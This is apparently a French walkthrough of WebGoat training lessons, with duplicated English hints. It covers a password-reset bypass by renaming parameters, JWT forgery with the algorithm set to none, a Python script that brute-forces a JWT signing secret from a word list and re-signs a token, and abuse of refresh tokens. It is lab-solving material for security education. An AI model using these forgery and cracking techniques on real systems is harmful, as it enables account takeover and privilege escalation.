
 The attack on this is similar to the story referenced, but not exactly the same.
The attack on this is similar to the story referenced, but not exactly the same.
 You do want to tamper the security question parameters, but not delete them
You do want to tamper the security question parameters, but not delete them
 The logic to verify the account does expect 2 security questions to be answered, but there is a flaw in the implementation
The logic to verify the account does expect 2 security questions to be answered, but there is a flaw in the implementation
 Have you tried renaming the secQuestion0 and secQuestion1 parameters?
Have you tried renaming the secQuestion0 and secQuestion1 parameters?
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Cliquer sur Submit sans rentrer de paramètres.
- Repérer la requête vers
verify-accountdans l'onglet Réseau et cliquer sur Modifier et renvoyer. - Modifier les paramètres
secQuestion0=&secQuestion1=&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=youridensecQuestion2=&secQuestion3=&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=yourid.

 Le numéro de leçon ne devient pas vert après validation.
Le numéro de leçon ne devient pas vert après validation.
 Select a different user and look at the token you receive back, use the delete button to reset the votes count
Select a different user and look at the token you receive back, use the delete button to reset the votes count
 Decode the token and look at the contents
Decode the token and look at the contents
 Change the contents of the token and replace the cookie before sending the request for getting the votes
Change the contents of the token and replace the cookie before sending the request for getting the votes
 Change the admin field to true in the token
Change the admin field to true in the token
 Submit the token by changing the algorithm to None and remove the signature
Submit the token by changing the algorithm to None and remove the signature
- Ouvrir les Outils de développements du navigateur, et aller dans l'onglet Réseau.
- Sur WebGoat, se connecter avec Tom et cliquer sur Reset Votes.
- Repérer la requête vers
resetdans l'onglet Réseau et cliquer sur En-têtes. - Remarquer l'en-tête :
Cookie: access_token=eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1NjQ0MDIyNDQsImFkbWluIjoiZm
Fsc2UiLCJ1c2VyIjoiVG9tIn0._gPSRvB9wAAruFwaDgivXp4n5rHQFi5hTOJsVFqCkR9ZDUf3LhCgJQ
uTIIpTGnZIS3XWL9MHZGaExJC7XhIiXA
- En base64, cela se décode en :
{"alg":"HS512"}.{"iat":1564402244,"admin":"false","user":"Tom"}.signature. - Le modifier en
{"alg":null}.{"iat":1564402244,"admin":"true","user":"Tom"}.. - Le ré-encoder en base64 (
eyJhbGciOiBudWxsfQ==.eyJpYXQiOjE1NjQ0MDIyNDQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ==.). - Cliquer sur Modifier et Renvoyer, modifier le cookie avec la nouvelle valeur générée, et renvoyer la requête.


 Save the token and try to verify the token locally
Save the token and try to verify the token locally
 Download a word list dictionary (https://github.com/first20hours/google-10000-english)
Download a word list dictionary (https://github.com/first20hours/google-10000-english)
 Write a small program or use HashCat for brute forcing the token according the word list
Write a small program or use HashCat for brute forcing the token according the word list
Il est possible d'effectuer ce challenge à l'aide d'outils tels que johntheripper et https://jwt.io/, mais afin de mieux comprendre voilà un petit script Python.
- Isoler la signature, et la reformater correctement.
- Utiliser chaque mot du dictionnaire comme clé, calculer le HMAC du message initial, le convertir en base64, et comparer avec la signature.
- S'il y a correspondance, le mot du dictionnaire correspond à la clé (valeur trouvée : victory).
- Calculer alors la nouvelle signature avec le message modifié :
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJ
pYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ
0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IldlYkdvYXQiLCJFbWFpbCI6InRvbUB3ZWJnb2F0LmN
vbSIsIlJvbGUiOlsiTWFuYWdlciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.dImA6LEwQc1-ZqVP
WWGE01u1jO2a-yfx8lZetbDqiTc
import base64
import hashlib
import hmac
def jwt_tokens_5():
token = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQuY29tIiwiUm9sZSI6WyJNYW5hZ2VyIiwiUHJvamVjdCBBZG1pbmlzdHJhdG9yIl19.vPe-qQPOt78zK8wrbN1TjNJj3LeX9Qbch6oo23RUJgM'.split('.')
payload = '{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org","sub":"[email protected]","username":"WebGoat","Email":"[email protected]","Role":["Manager","Project Administrator"]}'.encode()
unsigned_token = (token[0] + '.' + token[1]).encode()
# signature is base64 URL encoded and padding has been removed, so we must add it
signature = (token[2] + '=' * (-len(token[2]) % 4)).encode()
with open('google-10000-english-master/google-10000-english.txt', 'r') as fd:
lines = [line.rstrip('\n').encode() for line in fd]
def hmac_base64(key, message):
return base64.urlsafe_b64encode(bytes.fromhex(hmac.new(key, message, hashlib.sha256).hexdigest()))
for line in lines:
test = hmac_base64(line, unsigned_token)
if test == signature:
print('Key: {}'.format(line.decode()))
new_token = (token[0] + '.' + base64.urlsafe_b64encode(payload).decode().rstrip('=')).encode()
new_signature = hmac_base64(line, new_token)
new_token += ('.' + new_signature.decode().rstrip('=')).encode()
print('New token: {}'.format(new_token.decode()))
return
jwt_tokens_5()
 Ce challenge ne donne pas assez d'informations pour être résolu. En fouillant dans le code source, on se rend compte qu'il faut faire une requête
Ce challenge ne donne pas assez d'informations pour être résolu. En fouillant dans le code source, on se rend compte qu'il faut faire une requête POST vers http://host:port/WebGoat/JWT/refresh/login, ayant pour en-tête Content-Type: application/json et pour corps {"user":"Jerry","password":"bm5nhSkxCXZkKRy4"} pour récupérer le token d'actualisation de Jerry.
 Le numéro de leçon ne devient pas vert après validation.
Le numéro de leçon ne devient pas vert après validation.
 Look at the access log you will find a token there
Look at the access log you will find a token there
 The token from the access log is no longer valid, can you find a way to refresh it?
The token from the access log is no longer valid, can you find a way to refresh it?
 The endpoint for refreshing a token is 'jwt/refresh/newToken'
The endpoint for refreshing a token is 'jwt/refresh/newToken'
 Use the found access token in the Authorization: Bearer header and use your own refresh token
Use the found access token in the Authorization: Bearer header and use your own refresh token
- Récupérer le token d'accès de Tom dans les logs.
- Faire une requête
POSTvers http://host:port/WebGoat/JWT/refresh/newToken , ayant pour en-têteContent-Type: application/jsonetAuthorization: Bearer <tom_access_token>et pour corps{"refresh_token":"<jerry_refresh_token>"} - Récupérer le nouveau token d'accès de Tom. Get the
<tom_access_token_new>. - Intercepter la requête vers http://host:port/WebGoat/JWT/refresh/checkout et ajouter l'en-tête
Authorization: Bearer <tom_new_access_token>.




